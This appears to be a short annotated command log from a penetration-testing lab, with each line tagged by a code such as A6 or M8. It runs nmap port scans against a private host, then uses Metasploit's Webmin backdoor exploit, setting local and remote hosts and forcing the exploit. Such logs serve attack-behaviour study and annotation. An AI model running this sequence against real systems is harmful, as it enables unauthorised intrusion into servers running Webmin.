 nmap -h A0 A1
nmap -h A0 A1
nmap -p 1-65535 172.18.1.5 M0
nmap -A -p 10000 172.18.1.5 M0
msfconsole M2
use exploit/linux/http/webmin_backdoor M8
use exploit/unix/http/webmin_backdoor M8
search webmin M3
use exploit/unix/webapp/webmin_backdoor  M8
show options M5
set lhost 10.1.135.83 A6
set rhosts 172.18.1.5 A6
show targets A5
show options M5
exploit  M8
set srvhost 10.1.135.83 A6
exploit  M8
show options M5
set ForceExplot A6
set ForceExploit A6
set ForceExploit true A6
exploit M8